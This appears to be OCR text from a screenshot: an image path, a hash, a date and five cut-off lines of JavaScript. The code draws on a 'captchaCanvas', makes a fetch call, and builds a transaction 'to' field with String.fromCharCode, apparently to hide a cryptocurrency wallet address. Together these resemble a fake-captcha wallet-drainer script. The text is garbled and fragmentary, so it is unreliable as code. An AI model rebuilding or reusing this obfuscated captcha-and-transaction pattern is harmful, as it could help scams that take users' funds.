
🧮 Hash-code:
ac42e235618be1c7569a21315ec342e3
📆 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101